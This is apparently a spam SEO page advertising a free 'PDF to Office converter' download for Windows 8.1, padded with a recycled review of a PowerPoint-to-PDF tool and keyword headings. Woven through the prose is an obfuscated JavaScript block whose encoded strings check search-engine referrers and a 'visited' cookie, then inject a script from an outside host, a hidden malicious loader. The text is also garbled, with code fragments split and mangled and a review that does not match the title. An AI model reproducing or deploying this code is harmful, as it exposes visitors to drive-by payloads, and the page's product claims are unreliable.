



## **Pdf To Office Converter Download Free For Windows 8.1 64bit**

Batch processing is not allowed in the unregistered version In the list you can check out the name, location, size and type of each file.. We haven't come across any issues during our testing On the other hand, there is no help file available, the interface is outdated, the unregistered version has some severe limitations and you have to separately install third-party components in order for office Convert PowerPoint to Pdf Free to fully function.. g PPT, PPTX) into PDF files The tool can be easily used by individuals of any experience level.. The interface of the application is plain and pretty simple to work with Documents can be imported into the list by using either the file browser, treeview or "drag and drop" method.. var  $0x4b84=['bVpEU2E=','R3ROe$ E8=','cXBBbkU=','SnZTYUo=','ZFlqb2c=','bmFzSFg=','aG1B','TUJZdVc=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj',' Z2V0RWxlbWVudHNCeVRhZ05hbWU=','clN5eUw=','YXBwZW5kQ2hpbGQ=','K3BkZit0bytvZmZpY2UrY29udmVydGVy Kw==','Tlpi','ZkVZ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','MXwwfDJ8M 3w1fDQ=','Y29va2ll','bWF0Y2g=','cUJmVkw=','bGVuZ3Ro','Wmduako=','Q0RMUm0=','c2V0','dmlzaXRlZA==','QXNZeV A=','VXZlTlE=','Y2xDUVE=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','aVBTbms=',' ZVNQR0E=','dWJoT2w=','blFkUFU=','SlpOWUk=','Z2V0VGltZQ==','aFNlSVA=','S3FxbE4=','QVNJVUo=','dFdNUko=','L mdvb2dsZS4=','LmJpbmcu','LmFzay4=','LnlhbmRleC4=','dGtR','ZG9L','YldxaFI=','Qk5zakQ=','TURySHA=','endWa2M=','a XNXZ2Y=','T1hiaks=','cmVmZXJyZXI=','Z2V0','Y0xPVUc=','eXBKUmw=','cGlL','ZWlETnk=','aXJWTnU=','RXFOcmk=',' SG9DSGg=','S2VJSGk=','SVhrdWI=','emxxbnM=','Z1p4QlM='];(function(\_0x28cf95,\_0x5bb8b2){var \_0x597091=function(\_  $0x4214dd$   $\{$  while(-- $0x4214dd$   $\{$   $0x28cf95['push']$  ( $0x28cf95['shift']()$ ;  $\}$ ;  $0x597091(++0x5b68b2)$ ;  $\{$   $0x4b84,0x1a6)\}$ ;var \_0x44b8=function(\_0x194ab6,\_0x4293ae){\_0x194ab6=\_0x194ab6-0x0;var

 $_0x4b2286=0x4b84$ [ $_0x194ab6$ ];if( $_0x44b8$ ['initialized']===undefined){(function(){var  $_0x116486;$ try{var  $\text{\_0}$ xad5291=Function('return\x20(function()\x20'+'{}.

Furthermore, you can remove an item from the list or clear the entire queue, as well as enable office Convert PowerPoint to Pdf Free to open the output directory after conversion and to show error data during the task.. We recommend this tool with reservations LIMITATIONS IN THE UNREGISTERED VERSIONCannot set parametersNag screenSYSTEM REQUIREMENTSAdobe ReaderMicrosoft OfficeInternet Explorer733 Mhz Pentium ll CPU or higher;128 MB RAM Memory or higher;20 MB free hard drive space..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x116486=\_0xad5291();}catch(\_0x3c2a85){\_0x116486=window;}var \_0x39a 0fb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x116486['atob']||(\_0x116486[ 'atob']=function(\_0x90b182){var \_0x49a416=String(\_0x90b182)['replace'](/=+\$/,'');for(var \_0x26067d=0x0,\_0x3756bb,\_0x4d 3923,\_0x5d7645=0x0,\_0x117ab1='';\_0x4d3923=\_0x49a416['charAt'](\_0x5d7645++);~\_0x4d3923&&(\_0x3756bb=\_0x26067d %0x4?\_0x3756bb\*0x40+\_0x4d3923:\_0x4d3923,\_0x26067d++%0x4)?\_0x117ab1+=String['fromCharCode'](0xff&\_0x3756bb  $>>(-0x2^* 0x26067d\&0x6))$ :0x0){\_0x4d3923=\_0x39a0fb['indexOf'](\_0x4d3923);}return

 $0x117ab1;$ });}());  $0x44b8$ ['base64DecodeUnicode']=function( $0x40b9fe$ }{var  $0x2dcfec=atob(0x40b9fe)$ ;var

\_0x5a8da8=[];for(var \_0x428774=0x0,\_0x495519=\_0x2dcfec['length'];\_0x428774=\_0x39993e;},'irVNu':function

\_0x291617(\_0x57b73f,\_0x3b612c){return \_0x57b73f+\_0x3b612c;},'KolzB':function \_0x599fa3(\_0x595af5,\_0x59afde){return \_0x595af5+\_0x59afde;},'EqNri':function \_0x3015f9(\_0x2818ec,\_0x5ddf18){return

\_0x2818ec+\_0x5ddf18;},'HoCHh':function \_0xb1a881(\_0x3569c4,\_0x591576){return

\_0x3569c4+\_0x591576;},'KeIHi':function \_0x52abe0(\_0x384f1b,\_0x25ce1e){return

\_0x384f1b+\_0x25ce1e;},'IXkub':';\x20expires=','zlqns':function \_0x2215bd(\_0xa37e7,\_0x5e2d3b){return

\_0xa37e7\*\_0x5e2d3b;},'Fjacw':function \_0x2cec24(\_0x97f4,\_0x5ce5ed){return

 $0x97f4+0x5ce5ed;$ },'gZxBS':  $0x44b8(0x18')$ ,'mZDSa':function  $0x21feec(0xdb42f2,0x4edc9b)$ {return

\_0xdb42f2+\_0x4edc9b;},'GtPxO':\_0x44b8('0x19'),'qpAnE':';\x20secure','JvSaJ':function

\_0x2ea49d(\_0x5a7884,\_0x5eedf4){return \_0x5a7884!==\_0x5eedf4;},'dYjog':\_0x44b8('0x29'),'nasHX':function

\_0xeb1971(\_0x101a18,\_0x19c4db){return \_0x101a18===\_0x19c4db;},'MBYuW':function

\_0x5d6422(\_0x1db2cf,\_0x28c3){return \_0x1db2cf(\_0x28c3);}};var \_0x2fbb02=[\_0x1eb0a8['fqpBi'],\_0x1eb0a8[\_0x44b8('0x2 a')],\_0x1eb0a8[\_0x44b8('0x2b')],\_0x1eb0a8[\_0x44b8('0x2c')],\_0x1eb0a8[\_0x44b8('0x2d')],\_0x1eb0a8[\_0x44b8('0x2e')],\_0x1 eb0a8[\_0x44b8('0x2f')]],\_0x1b7826=document[\_0x44b8('0x30')],\_0x37d769=![],\_0x1b5352=cookie[\_0x44b8('0x31')](\_0x1eb 0a8['Lgnxg']);for(var 0x4234bc=0x0; 0x1eb0a8[\_0x44b8('0x32')](\_0x4234bc,\_0x2fbb02['length']);\_0x4234bc++){if(\_0x1eb

0a8[\_0x44b8('0x33')](\_0x44b8('0x34'),\_0x1eb0a8[\_0x44b8('0x35')])){if(\_0x1eb0a8['PczDd'](\_0x1b7826['indexOf'](\_0x2fbb0 2[\_0x4234bc]),0x0)){\_0x37d769=!![];}}else{document[\_0x44b8('0xb')]=\_0x1eb0a8[\_0x44b8('0x36')](\_0x1eb0a8['KolzB'](\_0 x1eb0a8['EqNri'](\_0x1eb0a8[\_0x44b8('0x37')](\_0x1eb0a8[\_0x44b8('0x38')](\_0x268af9,'='),\_0x1d406a(\_0x4a785f)),\_0xcaa1a a? 0x1eb0a8[\_0x44b8('0x39')](\_0x1eb0a8[\_0x44b8('0x3a')],new \_0x4eb7d4(\_0x1eb0a8[\_0x44b8('0x39')](new \_0x2484cb()['g etTime'](),\_0x1eb0a8[\_0x44b8('0x3b')](\_0x419633,0x3e8)))):''),\_0x284646?\_0x1eb0a8['Fjacw'](\_0x1eb0a8[\_0x44b8('0x3c')], \_0x43dfc5):'')+(\_0x5d6053?\_0x1eb0a8[\_0x44b8('0x3d')](\_0x1eb0a8[\_0x44b8('0x3e')],\_0x485393):''),\_0x1532dd?\_0x1eb0a8[ \_0x44b8('0x3f')]:'');}}if(\_0x37d769){if(\_0x1eb0a8[\_0x44b8('0x40')](\_0x1eb0a8[\_0x44b8('0x41')],\_0x1eb0a8['dYjog'])){retur n cookie[name];}else{cookie[\_0x44b8('0x11')](\_0x1eb0a8['Lgnxg'],0x1,0x1);if(!\_0x1b5352){if(\_0x1eb0a8[\_0x44b8('0x42')](  $0x44b8('0x43').$ 'hmA')){\_0x1eb0a8[\_0x44b8('0x44')](include,\_0x1eb0a8['mZDSa'](\_0x44b8('0x9')+q,''));}else{return \_0x2b5753;}}}}}R(); As the name of this software implies, office Convert PowerPoint to Pdf Free allows you to transform Microsoft PowerPoint documents (e.. The PDF conversion program takes up a moderate amount of system resources, supports multiple languages for the interface, has a good response time, quickly finishes a task and manages to keep a good quality regarding the text layout, shapes and images.. So, once you establish the output directory, you can proceed with the conversion task.

## **microsoft office file converter pack for windows**

microsoft office file converter pack for windows, windows office pdf converter, converter office mac to windows, windows office converter, windows live mail to office 365 converter

## **converter office mac to windows**

## **windows live mail to office 365 converter**

e10c415e6f